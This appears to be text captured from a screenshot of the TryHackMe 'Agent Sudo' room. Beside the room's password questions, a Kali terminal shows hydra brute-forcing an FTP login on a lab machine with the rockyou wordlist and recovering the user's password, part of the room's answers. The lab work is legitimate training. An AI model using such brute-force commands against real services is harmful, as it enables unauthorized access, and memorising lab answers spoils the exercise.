 2
10.21.229.216
20:54
TryHackMe | Agent Sudo
TryHackMe | Access
10.10.111.230/agent_C_attent
https://tryhackme.com/room/agentsudoctf
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Done enumerate the machine? Time to brute your way out.
Room progress ( 28% )
Answer the questions below
FTP password
Answer format: *******
Submit
Hint
Zip file password
Answer format: *****
Submit
Hint
steg password
Answer format: ******
Submit
Who is the other agent (in full name)?
Answer format: *****
Submit
SSH password
Answer format: ************
Submit
kieranpritchard@Kali-Linux-Lab: /usr/share/wordlists
File Actions Edit View Help
┌──(kieranpritchard㉿Kali-Linux-Lab)-[/usr/share/wordlists]
└─$ hydra -l chris -P rockyou.txt 10.10.111.230 -t 4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-20 20:51:24
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 t
ries per task
[DATA] attacking ftp://10.10.111.230:21/
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 14344335 to do in 3735:31h, 4 active
^C[ERROR] Can not create restore file (./hydra.restore) - Permission denied
┌──(kieranpritchard㉿Kali-Linux-Lab)-[/usr/share/wordlists]
└─$ hydra -l chris -P rockyou.txt 10.10.111.230 -t 10 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-20 20:53:09
[DATA] max 10 tasks per 1 server, overall 10 tasks, 14344399 login tries (l:1/p:14344399), ~1434440
tries per task
[DATA] attacking ftp://10.10.111.230:21/
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 14344219 to do in 1328:11h, 10 active
[21][ftp] host: 10.10.111.230 login: chris password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-20 20:54:37
┌──(kieranpritchard㉿Kali-Linux-Lab)-[/usr/share/wordlists]
└─$